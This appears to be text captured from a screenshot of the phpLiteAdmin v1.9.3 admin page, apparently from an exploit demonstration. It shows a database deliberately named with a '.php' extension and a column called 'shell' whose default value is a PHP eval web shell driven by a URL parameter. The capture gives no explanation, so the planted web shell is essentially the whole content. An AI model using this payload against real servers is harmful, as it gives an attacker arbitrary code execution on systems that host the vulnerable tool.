 phpLiteAdmin v1.9.3
Documentation | License | Project Site
Change Database
[rw] /usr/databases/chybeta.php
[rw] /usr/databases/test_users
/usr/databases/chybeta.php → hach
Browse Structure SQL Search Insert Export Import Rename Empty Drop
Column # Field Type Not Null Default Value Primary Key
edit delete 0 shell TEXT no '<?php eval($_GET["chybeta"]); ?>' no
Check All / Uncheck All With selected: Delete Go